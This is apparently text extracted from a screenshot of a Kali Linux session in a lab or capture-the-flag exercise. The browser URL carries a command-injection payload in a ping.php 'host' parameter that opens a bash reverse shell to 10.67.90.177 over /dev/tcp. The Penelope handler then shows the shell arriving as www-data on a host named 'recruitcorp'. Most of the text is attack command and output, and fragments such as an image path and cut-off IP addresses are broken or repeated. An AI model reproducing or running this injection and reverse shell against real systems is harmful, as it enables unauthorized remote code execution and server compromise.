 10.67.189.129/admin/sysm
10.67.189.129/admin/sysmaint-checks/ping.php?host=127.0.0.1;bash+-c+%22bash+-i+%3E%26+/dev/tcp/10.67.90.177/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Ex DB Google Hacking DB OffSec
root@kali: ~
File Actions Edit View Help
(Penelope)> ip a
[!] No such command: 'ip a'. Issue 'help' for all available commands
(Penelope)> ^C
[+] [New Reverse Shell] ⇒ recruitcorp 10.67.189.129 Linux-x86_64 👤 www-data(33) 😍 Sess
ion ID <1>
(Penelope)> sessions 1
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /root/.penelope/sessions/recruitcorp~10.67.189.129-Linux-x86_64/2026_11_
16-22_17_02-607-www-data_33.log
www-data@recruitcorp:/var/www/html/admin/sysmaint-checks$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@recruitcorp:/var/www/html/admin/sysmaint-checks$
0.67.189.129